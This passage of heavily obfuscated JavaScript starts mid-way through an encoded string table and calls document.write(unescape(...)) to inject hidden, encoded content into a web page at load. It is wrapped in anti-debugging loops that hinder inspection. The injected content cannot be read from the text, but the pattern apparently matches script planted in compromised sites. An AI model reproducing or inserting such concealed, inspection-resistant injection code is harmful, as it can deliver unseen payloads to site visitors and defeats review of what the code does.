G','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WOG9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function _0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return _0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};